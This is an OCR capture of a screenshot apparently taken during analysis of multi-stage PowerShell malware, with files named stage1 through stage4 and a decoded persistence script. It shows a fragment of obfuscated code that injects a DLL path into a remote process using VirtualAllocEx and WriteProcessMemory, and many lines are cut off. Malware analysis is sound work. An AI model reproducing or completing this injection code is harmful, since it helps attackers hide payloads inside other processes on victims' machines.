 Mozilla Firefox
~/x/stage4.ps1 - Sublim...
john@ubuntu-vm: ~/x
EN
Mon 08 Mar, 09:33
john
~/x/stage4.ps1 - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
stage1.ps1 stage2.ps1 other_stage3.ps1 stage4.ps1 persistence.ps1 decoded_persistence.ps1 [string]$mac = (getmac /FO CSV|Select-Object -Skip
817 Function HDSK-OUHF
818 {
819 Param(
820 [Parameter(Position=0, Mandatory=ap7Vtrue)]
821 [IntPtr]
822 ap7Vapplejuce,
823
824 [Parameter(Position=1, Mandatory=ap7Vtrue)]
825 [IntPtr]
826 ap7VImportDllPathPtr
827 )
828
829 ap7VPtrSize = [System.Runtime.InteropServices.Marshal]::SizeOf([Type][IntPtr])
830
831 ap7VImportDllPath = [System.Runtime.InteropServices.Marshal]::PtrToStringAnsi(ap7VImportDllPathPt
832 ap7VDllPathSize = [UIntPtr][UInt64]([UInt64]ap7VImportDllPath.Length + 1)
833 ap7VRImportDllPathPtr = ap7Vl64ftion.VirtualAllocEx.Invoke(ap7Vapplejuce, [IntPtr]::Zero, ap7VDll
834 if (ap7VRImportDllPathPtr -eq [IntPtr]::Zero)
835 {
836 Throw 8EdDlsdasdasdasdgggg8EdDl
837 }
838
839 [UIntPtr]ap7VNumBytesWritten = [UIntPtr]::Zero
840 ap7VSuccess = ap7Vl64ftion.WriteProcessMemory.Invoke(ap7Vapplejuce, ap7VRImportDl
841
842 if (ap7VSuccess -eq ap7Vfalse)
843 {
844 Throw 8EdDlUnable to write DLL path to remote process memory8EdDl
845 }
846 if (ap7VDllPathSize -ne ap7VNumBytesWritten)
Line 649, Column 21
Spaces: 4
PowerShell